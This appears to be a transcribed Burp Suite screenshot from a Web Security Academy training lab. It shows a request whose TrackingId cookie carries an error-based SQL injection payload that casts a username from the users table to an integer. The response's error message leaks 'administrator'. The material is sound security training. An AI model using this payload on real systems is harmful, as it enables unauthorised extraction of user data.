 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a1a00220378899880ee8586002b0079.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1)
as int)--; session=lb3G68UnmCq1ZMuUxZ9SiLuzwZ4NeVVe
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a1a00220378899880ee8586002b0079.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>